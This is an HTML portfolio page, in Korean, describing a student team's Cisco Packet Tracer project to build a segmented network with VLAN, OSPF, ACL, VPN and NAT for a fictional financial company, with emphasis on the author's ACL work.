




<file: project-01.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="description" content="Simmit Pay 금융 플랫폼 통합 인프라 및 보안 네트워크 구축 프로젝트">
  <title>Project 01 — NJGNET</title>
  <link rel="stylesheet" href="style.css?v=4">
  <link rel="stylesheet" href="project.css?v=3">
  <link rel="stylesheet" href="project-01.css?v=1">
  <link rel="stylesheet" href="project-learning.css?v=1">
</head>
<body>
  <header class="header">
    <a class="logo" href="index.html">NJG<span>NET</span></a>
    <nav><a href="about.html">소개</a><a class="active" href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav>
  </header>

  <main class="project-page">
    <a class="back" href="projects.html">← 프로젝트</a>

    <section class="project-hero project-cover">
      <div class="cover-copy">
        <p class="kicker">1차 팀 프로젝트 · CISCO PACKET TRACER</p>
        <h1>SIMMIT PAY<br><span>네트워크 구축 과정</span></h1>
        <p class="hero-summary">본사와 지사 네트워크를 먼저 연결하고 VLAN과 라우팅이 정상인지 확인한 뒤 ACL을 적용했습니다. 이후 VPN과 Dynamic NAT까지 합쳐 전체 통신을 점검했습니다. 저는 토폴로지 구축과 네트워크 시연 영상을 맡았고, ACL 설정과 테스트에 가장 많은 시간을 썼습니다.</p>
        <p class="official-title"><b>프로젝트명</b> 금융 플랫폼 기반 통합 인프라 및 보안 네트워크 구축</p>
        <div class="cover-actions">
          <a href="#project-overview">프로젝트 개요 ↓</a>
          <a class="outline" href="#deliverables">결과물 확인 ↗</a>
        </div>
      </div>
      <aside class="cover-brief">
        <p>PROJECT BRIEF</p>
        <dl>
          <div><dt>구축 대상</dt><dd>금융 플랫폼 통합 인프라</dd></div>
          <div><dt>네트워크 범위</dt><dd>본사 · 지사 · 재택근무</dd></div>
          <div><dt>구현 항목</dt><dd>VLAN · Routing · ACL · VPN · NAT</dd></div>
          <div><dt>주요 담당</dt><dd>ACL 정책 구현 및 통신 검증</dd></div>
        </dl>
      </aside>
      <div class="hero-meta">
        <span><small>기간</small>2026.04.13 — 04.24</span>
        <span><small>구성</small>4인 팀 프로젝트</span>
        <span><small>환경</small>Cisco Packet Tracer</span>
        <span><small>핵심 기여</small>ACL 구현·검증</span>
      </div>
    </section>

    <figure class="cover-visual">
      <img src="assets/images/project-01/network.png" alt="SIMMIT PAY 금융 플랫폼 통합 인프라 네트워크 구성도">
      <figcaption><span>NETWORK TOPOLOGY</span> 본사·지사·재택근무 환경을 연결한 Cisco Packet Tracer 통합 네트워크</figcaption>
    </figure>

    <section class="project-intro section-block" id="project-overview">
      <p class="section-no">01 / OVERVIEW</p>
      <div>
        <h2>프로젝트에서 만든 환경</h2>
        <p>팀에서 정한 가상 회사는 SIMMIT PAY입니다. 회원가입과 로그인, 계좌 생성, 송금 기능이 있는 금융 웹 서비스를 운영한다는 설정으로 시작했습니다. 본사에는 인사·개발·영업·재무·보안 부서와 서버망을 두었고, 지사에는 인사·영업 부서와 별도 서버망을 구성했습니다. 본사 영업팀 직원이 외부에서 접속하는 재택근무 환경도 포함했습니다.</p>
        <p>서버 쪽은 Rocky Linux를 기반으로 WEB, DB, DNS, FTP, LOG 서버를 분리했습니다. 서버 구축 자체는 다른 팀원이 맡았고, 저는 Packet Tracer에서 각 부서와 서버가 연결되는 네트워크를 구성했습니다. 서버가 만들어진 뒤에는 필요한 포트와 접근 대상이 네트워크 정책과 맞는지 함께 확인했습니다.</p>
        <p>전체 구성에는 VLAN, OSPF Routing, ACL, VPN, Dynamic NAT가 들어갔습니다. 이 중 VPN과 Dynamic NAT는 팀원과 같이 작업했으며, 제가 주로 맡았다고 보기 어려워 포트폴리오에서는 협업 항목으로 구분했습니다.</p>
        <div class="simmit-scope">
          <article><small>SERVICE</small><b>금융 웹 서비스</b><span>회원·계좌·송금 기능과 DB 연동</span></article>
          <article><small>INFRASTRUCTURE</small><b>분리된 서버 환경</b><span>WEB · DB · DNS · FTP · LOG</span></article>
          <article><small>SECURITY</small><b>다계층 접근 통제</b><span>VLAN · ACL · VPN · 방화벽</span></article>
        </div>
        <div class="my-focus-note"><small>제가 중점적으로 한 일</small><p>전체 토폴로지를 만들고 VLAN과 Routing 설정에 참여했습니다. 그중 제가 확실하게 설명할 수 있는 부분은 ACL입니다. 본사와 지사의 접근 기준을 정리하고 장비에 직접 적용했습니다. 한 규칙을 바꿀 때마다 허용되어야 하는 통신과 막혀야 하는 통신을 다시 확인했고, 마지막에는 본사와 지사 시연 영상도 직접 만들었습니다.</p></div>
      </div>
    </section>

    <section class="section-block">
      <p class="section-no">02 / PROCESS</p>
      <div>
        <h2>계획부터 최종 검증까지</h2>
        <ol class="process-list">
          <li><span>01</span><div><b>계획서 작성·제출</b><p>약 이틀 동안 프로젝트 범위와 네트워크 구성을 정리해 제출하고 강사 피드백을 반영했습니다.</p></div></li>
          <li><span>02</span><div><b>네트워크 구현</b><p>부서별 VLAN, 주소 체계와 라우팅을 구성하고 본사·지사 구간의 기본 연결성을 확인했습니다.</p></div></li>
          <li><span>03</span><div><b>ACL 구현·반복 검증</b><p>본사·지사·재택근무의 접근 기준을 장비 정책으로 변환하고 허용·차단 시나리오를 반복 테스트했습니다.</p></div></li>
          <li><span>04</span><div><b>VPN·Dynamic NAT 협업</b><p>팀원과 함께 구성을 완성했습니다. 제 단독 기여로 강조하기보다 전체 네트워크 완성을 위한 협업 항목으로 구분했습니다.</p></div></li>
          <li><span>05</span><div><b>통신 검증·최종 보고</b><p>전체 구성 완료 후 본사·지사 네트워크 시연 영상을 직접 제작하고, 테스트 결과를 최종보고서에 정리했습니다.</p></div></li>
        </ol>
      </div>
    </section>

    <section class="section-block ownership-section">
      <p class="section-no">03 / MY ROLE</p>
      <div>
        <h2>제가 맡은 부분과 같이 작업한 부분</h2>
        <div class="ownership-grid">
          <article class="primary-role"><small>핵심 담당</small><h3>ACL 정책·검증</h3><ul><li>본사·지사 접근 기준 정리</li><li>ACL 규칙과 적용 방향 설정</li><li>허용·차단 시나리오 반복 테스트</li><li>본사·지사 시연 영상 제작</li></ul></article>
          <article><small>구축 참여</small><h3>VLAN·Routing</h3><p>Packet Tracer에서 부서별 네트워크와 구간 연결을 구성하고 전체 통신 흐름을 확인했습니다.</p></article>
          <article><small>팀 협업</small><h3>VPN·Dynamic NAT</h3><p>팀원과 함께 구성했습니다. 팀원이 더 큰 비중으로 수행한 영역이므로 공동 작업으로 표현했습니다.</p></article>
          <article><small>역할 분담</small><h3>Server Infrastructure</h3><p>서버 구축은 다른 팀원이 담당했습니다. 저는 네트워크 관점에서 서버 연결과 접근 정책 검증에 집중했습니다.</p></article>
        </div>
      </div>
    </section>

    <section class="evidence-section">
      <div class="evidence-copy">
        <p class="section-no">04 / ARCHITECTURE</p>
        <h2>본사·지사·재택근무를 하나의 테스트 환경으로 연결</h2>
        <p>본사는 인사·개발·영업·재무·보안·서버 VLAN으로, 지사는 인사·영업·서버 VLAN으로 분리했습니다. 구성도를 기준으로 사용자와 서버 사이의 예상 통신 경로를 확인한 뒤 ACL을 적용했습니다.</p>
        <div class="tags"><span>VLAN</span><span>Routing</span><span>OSPF</span><span>ACL</span><span>VPN</span><span>Dynamic NAT</span></div>
      </div>
      <figure><img src="assets/images/project-01/network.png" alt="Simmit Pay 본사와 지사 네트워크 구성도"><figcaption>Packet Tracer 네트워크 구성 및 구간별 연결 구조</figcaption></figure>
    </section>

    <section class="section-block acl-section">
      <p class="section-no">05 / ACL POLICY</p>
      <div>
        <h2>업무 요구사항을 허용·차단 규칙으로 변환했습니다.</h2>
        <div class="policy-table">
          <div class="policy-head"><span>접근 주체</span><span>허용 서비스</span><span>정책 의도</span></div>
          <div><b>일반 부서</b><span>WEB · FTP · DNS</span><p>업무에 필요한 공통 서비스만 허용</p></div>
          <div><b>개발·재무·보안</b><span>DB</span><p>DB 사용이 필요한 부서로 접근 범위 제한</p></div>
          <div><b>개발·보안</b><span>LOG</span><p>로그 확인 권한이 필요한 인원만 허용</p></div>
          <div><b>본사 보안팀</b><span>본사·지사 관리 통신</span><p>관리와 장애 확인을 위한 예외 권한</p></div>
          <div><b>기타 트래픽</b><span>DENY</span><p>정의되지 않은 접근은 기본 차단</p></div>
